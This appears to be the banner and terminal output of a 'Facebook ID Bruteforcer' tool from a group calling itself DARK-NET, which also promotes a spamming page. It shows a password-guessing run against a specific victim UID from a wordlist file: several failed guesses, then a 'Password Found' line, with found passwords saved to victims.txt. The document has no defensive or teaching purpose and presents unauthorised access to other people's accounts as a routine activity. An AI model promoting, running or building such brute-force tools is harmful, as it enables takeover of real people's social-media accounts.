 DARK-NET
Tools Name : Facebook ID Bruteforcer
Tools Author : ARIYAN RABBI
Github : github.com/DARK-NET
Facebook : Spamming & Termux Learning Point
[•] Victim's UID: 61557174899195
[•] Total Passwords: 8
[•] Trying From: /sdcard/file.txt
[•] Right Password Will Save In victims.txt
[•] Attacking Time: 02:04:07
Attack Starting.....
[0] Wrong Password: nobitakhan
[1] Wrong Password: nobitaislam
[2] Wrong Password: nobita5577
[3] Wrong Password: nobita465
[4] Wrong Password: nobita895
[•] Password Found
[•] Status: Checkpoint
[•] Uid: 615
[•] Password:
/sdcard/decode file $